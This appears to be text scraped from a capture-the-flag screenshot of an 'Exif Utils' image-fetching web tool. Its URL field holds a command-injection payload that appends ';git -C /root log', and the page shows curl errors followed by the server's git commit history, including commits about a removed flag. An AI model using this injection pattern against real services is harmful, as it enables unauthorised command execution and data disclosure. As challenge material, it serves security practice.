 Exif Utils
Upload File
From URL
Enter a URL to an image
http://api-dev-backup:8080/exif?url=;git -C /root log
An error occurred: File format could not be determined
Retrieved Content
----------------------------------------
An error occurred: File format could not be determined
Retrieved Content
----------------------------------------
curl: no URL specified!
curl: try 'curl --help' or 'curl --manual' for more information
commit 5242825dfd6b96819f65d17a1c31a99fea4ffb6a
Author: Hydra <hydragyrum@example.com>
Date:   Thu Jan 7 16:48:58 2021 +0000
fixed the dev note
commit 4530ff7f56b215fa9fe76c4d7cc1319960c4e539
Author: Hydra <hydragyrum@example.com>
Date:   Wed Jan 6 20:51:39 2021 +0000
Removed the flag and original dev note b/c Security
commit a3d30a7d0510dc6565ff9316e3fb84434916dee8
Author: Hydra <hydragyrum@example.com>
Date:   Wed Jan 6 20:51:39 2021 +0000
Added the flag and dev notes